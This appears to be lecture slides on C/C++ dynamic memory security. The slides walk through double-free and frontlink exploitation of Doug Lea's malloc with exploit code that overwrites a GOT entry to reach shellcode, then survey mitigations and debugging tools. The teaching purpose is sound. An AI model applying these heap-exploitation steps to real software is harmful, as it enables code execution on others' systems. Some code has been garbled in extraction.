The design of dlmalloc (and the Knuth algorithm from which many such designs are derived) is deficient from a security perspective.

## **Agenda**

Dynamic Memory Management

Common Dynamic Memory Management **Errors** 

Doug Lea's Memory Allocator

Buffer Overflows (Redux)

Double-Free

Mitigation Strategies

Summary

#### **Double-Free Vulnerabilities**

This vulnerability arises from freeing the same chunk of memory twice, without it being reallocated in between.

For a double-free exploit to be successful, two conditions must be met:

- The chunk to be freed must be isolated in memory.
- The bin into which the chunk is to be placed must be empty.

## **Double-Free Exploit**

```
/* definitions used for exploit */
static char *GOT_LOCATION = (char *)0x0804c98c;
static char shellcode[] =
  "\xeb\x0cjump12chars "
                                           Address of the
  "x90x90x90x90x90x90x90x90x90";
                                           strcpy()
                                           function.
char *first, *second, *third, *fourth;
char *fifth, *sixth, *seventh;
char *shellcode_loc = malloc(sizeof(shellcode));
strcpy(shellcode_loc, shellcode);
first = malloc(256);
                           The target of this exploit is
                           the 1<sup>st</sup> chunk allocated.
```

# **Empty Bin and Allocated Chunk**



first ->

Because the bin is empty, the forward and back pointers are self-referential. Size of previous chunk, if unallocated

Size of chunk, in bytes

**User data** 

### **Double-Free Exploit 1**

```
/* continued from previous slide */
second = malloc(256);
third = malloc(256);
fourth = malloc(256);
free(first);
free(third);
fifth = malloc(128);
```

Allocating the 5<sup>th</sup> chunk causes memory to be split off from the 3rd chunk and, as a side effect, this results in the 1st chunk being moved to a regular bin.

When the 1<sup>st</sup> chunk is freed, it is put into the cache bin.

Allocating the 2<sup>nd</sup> and 4<sup>th</sup> chunks prevents the 3<sup>rd</sup> chunk from being consolidated.

# Bin with Single Free Chunk





### **Double-Free Exploit 2**

```
/* continued from previous slide */
free(first);
```

Memory is configured so that freeing the 1st chunk a 2nd time sets up the double-free vulnerability.

# **Corrupted Data Structures After** Second Call of free()

bin ->Forward pointer to first chunk in list Back pointer to last chunk in list first Size of previous chunk, if unallocated Size of chunk, in bytes After the same chunk is Forward pointer to next chunk in list added a second time, the chunks forward and Back pointer to previous chunk in list backward pointers Unused space (may be 0 bytes long) become self-referential Size of chunk

### **Double-Free Exploit 3**

When the 6<sup>th</sup> chunk is allocated, malloc() returns a pointer to the same chunk referenced by first.

```
/* continued from previous slide */
sixth = malloc(256);
*((char **)(sixth+0)) = GOT_LOCATION - 12;
*((char **)(sixth+4)) = shellcode_location;
```

The GOT address of the strcpy() function (minus 12) and the shellcode location are copied into this memory.

## **Double-Free Exploit 4**

The same memory chunk is allocated yet again as the 7th chunk.

```
seventh = malloc(256);
strcpy(fifth, "stuff");
```

When strcpy() is called, control is transferred to the shellcode.

When the 7th chunk is allocated, the unlink() macro is called to unlink the chunk from the free list.

The unlink() macro copies the address of the shellcode to the address of the strcpy() function in the global offset table.

#### Double-Free Shellcode

The shellcode jumps over the first 12 bytes, because some of this memory is overwritten by the unlink() macro.

```
static char shellcode[] =
  "\xeb\x0cjump12chars_"
  "x90x90x90x90x90x90x90x90x90";
```

### **Agenda**

Dynamic Memory Management

Common Dynamic Memory Management **Errors** 

Doug Lea's Memory Allocator

Buffer Overflows (Redux)

Double-Free

Mitigation Strategies

Summary

### **Mitigation Strategies**

**Null Pointers** 

Consistent Memory Management Conventions

Resource Acquisition is Initialization

Smart Pointers in C++

Exception-Safe Code in C++

Heap Integrity Detection

Phkmalloc

Randomization

**Guard Pages** 

**Runtime Analysis Tools** 

#### **Null Pointers**

A technique to reduce vulnerabilities in C and C++ programs is to set the pointer to null after the call to free() has completed.

Dangling pointers (pointers to already freed memory) can result in writing to freed memory and double-free vulnerabilities.

Any attempt to dereference the pointer results in a fault (increasing the likelihood that the error is detected during implementation and test).

If the pointer is set to null, the memory can be freed multiple times without consequence.

### **Adopt Consistent Conventions**

Use the same pattern for allocating and freeing memory.

- In C++, perform all memory allocation in constructors and all memory deallocation in destructors.
- In C, define create() and destroy() functions that perform an equivalent function.

Allocate and free memory in the same module, at the same level of abstraction—freeing memory in subroutines leads to confusion about if, when, and where memory is freed.

Match allocations and deallocations. If there are multiple constructors, make sure the destructors can handle all possibilities.

In C++, consider the use of appropriate smart pointers instead of raw pointers.

# Resource Acquisition Is Initialization

In C++, use the resource acquisition is initialization (RAII) idiom extensively.

Any important resource should be controlled by an object that links the resource's lifetime to the object's.

- Every resource allocation should occur in its own statement (to avoid sub-expression evaluation order and sequence point issues).
- The object's constructor immediately puts the resource in the charge of a resource handle.
- The object's destructor frees the resource.
- Copying and heap allocation of the resource handle object are carefully controlled or outright denied.

### RAII Example

If the "use f" part of fct() throws an exception, the destructor is still thrown and the file is properly closed.

```
void fct(string s) {
  // File handle's ctor opens file "s"
  File handle f(s,"r");
  // use f
} // here File_handle's destructor closes the file
```

This contrasts to the common unsafe usage:

```
void old_fct(const char* s) {
  FILE* f = fopen(s,"r"); // open the file "s"
  // use f
  fclose(f); // close the file
```

If the "use f" part of old\_fct throws an exception—or simply does a return—the file isn't closed.



#### **Smart Pointers in C++**

Raw pointers are dangerous—smart pointers are typically a better choice.

std::tr1::shared\_ptr is safe, a good choice for a container element, but is not cheap.

The unique\_ptr is safe and cheap for elements that are never copied.

### **Exception-Safe Code in C++**

Writing exception-safe code often goes hand-in-hand with making sure resources (including memory) are properly reclaimed.

## **Heap Integrity Detection**

System to protect the glibc heap by modifying the chunk structure and memory managemet functions

```
struct malloc_chunk {
  INTERNAL_SIZE_T magic;
  INTERNAL_SIZE_T __pad0;
  INTERNAL SIZE T prev size;
  INTERNAL SIZE T size;
  struct malloc chunk *bk;
  struct malloc chunk *fd;
```

Pretends a canary and padding field. The canary contains a checksum of the chunk header seed with a random number.

The heap protection system augments the heap management functions with code to manage and check each chunk's canary.



#### Phkmalloc 1

Written by Poul-Henning Kamp for FreeBSD in 1995-1996 and adapted by a number of operating systems.

Written to operate efficiently in a virtual memory system, which resulted in stronger checks.

Can determine whether a pointer passed to **free()** or **realloc()** is valid without dereferencing it.

Cannot detect if a wrong pointer is passed, but can detect all pointers that were not returned by malloc() or realloc().

#### Phkmalloc 2

Determines whether a pointer is allocated or free, and detects all double-free errors.

For unprivileged processes, these errors are treated as warnings.

Enabling the "A" or "abort" option causes these warnings to be treated as errors.

An error is terminal and results in a call to abort().

#### Phkmalloc 3

The J(unk) and Z(ero) options were added to find even more memory management defects.

The J(unk) option fills the allocated area with the value 0xd0.

The Z(ero) option fills the memory with junk except for the exact length the user asked for, which is zeroed.

### Phkmalloc 4

FreeBSD's version of phkmalloc can also provide a trace of all malloc(), free(), and realloc() requests using the ktrace() facility with the "U" option.

Phkmalloc has been used to discover memory management defects in fsck, ypserv, cvs, mountd, inetd, and other programs.

### Randomization

Randomization works on the principle that it is harder to hit a moving target.

Randomizing the addresses of blocks of memory returned by the memory manager can make it more difficult to exploit a heap-based vulnerability.

It is possible to randomize pages returned by the operating system and the addresses of chunks returned by the memory manager.

## **Guard Pages**

Guard pages are unmapped pages placed between all allocations of memory the size of one page or larger.

The guard page causes a segmentation fault upon any access.

Any attempt by an attacker to overwrite adjacent memory in the course of exploiting a buffer overflow causes the vulnerable program to terminate.

Guard pages are implemented by a number of systems and tools including

- OpenBSD
- Electric Fence
- Application Verifier



## **Runtime Analysis Tools**

### Benefit: Typically low rate of false positives

If one of these tools flags something, fix it!

### Drawback: Code coverage is an issue

 If a defective code path is not exercised during the testing process, it is unlikely to be caught

## Generally have high performance overhead

You only want to run these in test/QA environments



## IBM Rational Purify/PurifyPlus

Performs memory corruption and memory leak detection functions and is available for a number of platforms:

- Microsoft Windows
- Linux
- HP UNIX
- IBM AIX
- Sun Solaris

Detects when a program reads or writes freed memory or frees non-heap or unallocated memory and identifies writes beyond the bounds of an array.



# Memory Access Error Checking







## **Debug Memory Allocation Library**

dmalloc replaces the system's malloc(),
realloc(), calloc(), free(), and other memory
management functions to provide configurable,
runtime debug facilities.

### These facilities include

- memory-leak tracking
- fence-post write detection
- file/line number reporting
- general logging of statistics

### **Electric Fence**

Detects buffer overflows and unallocated memory references.

Implements guard pages to place an inaccessible memory page after or before each memory allocation.

When software reads or writes this inaccessible page, the hardware issues a segmentation fault, stopping the program at the offending instruction.

Memory that has been released by free() is made inaccessible, and any code that touches it causes a segmentation fault.

## Valgrind 1

Allows a programmer to profile and debug Linux/IA-32 executables.

Consists of a core, which provides a synthetic IA-32 CPU in software, and a series of tools, each of which performs a debugging, profiling, or similar task.

Is closely tied to details of the CPU, operating system, and—to a lesser extent—the compiler and basic C libraries.

(pronounced with short "i" – "grinned" as opposed to "grind")

## Valgrind 2

The memory checking tool, Memcheck, that detects common memory errors such as

- touching memory you shouldn't (e.g., overrunning heap block boundaries)
- using values before they have been initialized
- incorrect freeing of memory, such as double-freeing heap blocks
- memory leaks

Memcheck doesn't do bounds checking on static or stack arrays.

## Valgrind 3

Consider the following flawed function:

```
void f(void) {
    int* x = malloc(10 * sizeof(int));
   x[10] = 0;
                         ==6690== Invalid write of size 4
                         ==6690== at 0x804837B: f (v.c:6)
                         ==6690== by 0x80483A3: main (v.c:11)
                         ==6690== Address 0x4138050 is 0 bytes after a block of size 40 alloc'd
                         ==6690== at 0x401C422: malloc (vg_replace_malloc.c:149)
                         ==6690== by 0x8048371: f (v.c:5)
                         ==6690== by 0x80483A3: main (v.c:11)
              ==6690== 40 bytes in 1 blocks are definitely lost in loss record 1 of 1
              ==6690== at 0x401C422: malloc (vg_replace_malloc.c:149)
              ==6690== by 0x8048371: f (v.c:5)
              ==6690== by 0x80483A3: main (v.c:11)
```

## **Agenda**

Dynamic Memory Management

Common Dynamic Memory Management Errors

Doug Lea's Memory Allocator

**Buffer Overflows (Redux)** 

Double-Free

Mitigation Strategies

Summary

## Summary

Dynamic memory management in C and C++ programs is prone to software defects and security flaws.

While heap-based vulnerabilities can be more difficult to exploit than their stack-based counterparts, programs with memory-related security flaws can still be vulnerable to attack.

A combination of good programming practices and dynamic analysis can help to identify and eliminate these security flaws during development.



# **Backup Slides**

## **Agenda**

Dynamic Memory Management

Common Dynamic Memory Management Errors

Doug Lea's Memory Allocator

**Buffer Overflows** 

- Unlink technique
- Frontlink technique

Double-Free

Mitigation Strategies

Summary

## Frontlink Technique 1

When a chunk of memory is freed, it must be linked into the appropriate double-linked list.

In some versions of dlmalloc, this is performed by the frontlink() code segment.

The frontlink() code segment can be exploited to write data supplied by the attacker to an address also supplied by the attacker.

The frontlink technique is more difficult to apply than the unlink technique but potentially as dangerous.

## Frontlink Technique 2

#### The attacker:

- supplies the address of a memory chunk and not the address of the shell code
- arranges for the first four bytes of this memory chunk to contain executable code

This is accomplished by writing these instructions into the last four bytes of the previous chunk in memory.

## The frontlink Code Segment

```
BK = bin;
FD = BK - > fd;
if (FD != BK) {
  while (FD != BK && S < chunksize(FD)) {
    FD = FD - > fd:
  BK = FD - > bk:
P->bk = BK:
P->fd = FD;
FD->bk = BK->fd = P;
```

## Vulnerable Code

```
char *first, *second, *third;
char *fourth, *fifth, *sixth;
first = malloc(strlen(argv[2]) + 1);
second = malloc(1500);
                              Program allocates six
third = malloc(12);
                              memory chunks
fourth = malloc(666);
fifth = malloc(1508);
                              argv[2] is copied
                              into the 1st chunk
sixth = malloc(12);
strcpy(first, argv[2]);
free(fifth);
                              When the 5th chunk is
                              freed, it is put into a bin
strcpy(fourth, argv[1]);
free(second);
```

## Frontlink Technique 3

An attacker can provide a malicious argument containing shellcode so that the last four bytes of the shellcode are the jump instruction into the rest of the shellcode, and these four bytes are the last four bytes of the first chunk.

To ensure this, the chunk being attacked must be a multiple of eight bytes minus four bytes long.

## **Exploit**

```
char *first, *second, *third;
char *fourth, *fifth, *sixth;
first = malloc(strlen(argv[2]) + 1);
second = malloc(1500);
third = malloc(12);
fourth = malloc(666);
fifth = malloc(1508);
sixth = malloc(12);
strcpy(first, argv[2]);
free(fifth);
strcpy(fourth, argv[1]);
free(second);
```

The 4th chunk in memory is seeded with carefully crafted data in argv[1] so that it overflows, and the address of a fake chunk is written into the forward pointer of the 5<sup>th</sup> chunk.

The fake chunk contains the address of a function pointer (-8) in the location where the back pointer is normally found.

## **Exploit 2**

```
char *first, *second, *third;
char *fourth, *fifth, *sixth;
first = malloc(strlen(argv[2]) + 1);
second = malloc(1500);
third = malloc(12);
fourth = malloc(666);
fifth = malloc(1508);
sixth = malloc(12);
strcpy(first, argv[2]);
free(fifth);
strcpy(fourth, argv[1]);
free(second); -
```

When the 2<sup>nd</sup>chunk is freed, the frontlink() code segment inserts it into the same bin as the 5<sup>th</sup> chunk

## The frontlink Code Segment

```
BK = bin;
                             The while loop is executed because
FD = BK - > fd;
                             the 2<sup>nd</sup> chunk is smaller than the 5<sup>th</sup>.
if (FD != BK) {
   while (FD != BK && S < chunksize(FD)) {
      FD = FD - > fd;
                                   The forward pointer of the
                                   5<sup>th</sup> chunk is stored in FD.
   BK = FD - > bk;
                              The back pointer of this fake chunk is
                              stored in the variable BK.
                              BK contains the address of the
P->bk = BK:
                              function pointer (minus 8).
P->fd = FD;
                                    The function pointer is overwritten
                                    by the address of the 2<sup>nd</sup> chunk
FD->bk = BK->fd
                                    (which contains the shell code).
```

### Insure++ 1

Parasoft Insure++ is an automated runtime application testing tool that detects

- memory corruption
- memory leaks
- memory allocation errors
- variable initialization errors
- variable definition conflicts
- pointer errors
- library errors
- I/O errors
- logic errors



### Insure++ 2

Reads and analyzes the source code at compile time to insert tests and analysis functions around each line.

Builds a database of all program elements.

Checks for errors including:

- reading from or writing to freed memory
- passing dangling pointers as arguments to functions or returning them from functions

### Insure++ 3

Insure++ checks for the following categories of dynamic memory issues:

- freeing the same memory chunk multiple times
- attempting to free statically allocated memory
- freeing stack memory (local variables)
- passing a pointer to free() that doesn't point to the beginning of a memory block
- calls to free with null or uninitialized pointers
- passing arguments of the wrong data type to malloc(),
   calloc(), realloc(), or free()